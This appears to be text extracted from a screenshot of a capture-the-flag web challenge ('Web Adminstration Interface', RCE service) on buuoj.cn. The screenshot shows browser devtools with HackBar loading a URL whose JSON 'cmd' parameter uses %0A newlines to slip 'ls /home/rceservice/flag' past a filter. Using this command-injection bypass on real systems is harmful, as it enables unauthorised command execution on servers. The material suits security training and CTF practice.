 Web Adminstration Interface
Attempting to run command:
/home/rceservice/flag
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://1e04a9fa-a140-4515-94ab-1f066b021d01.node5.buuoj.cn:81/?cmd={%0A"cmd":"ls /home/rceservice/flag "%0A}
Split URL
Execute
Post data Referer User Agent Cookies Clear All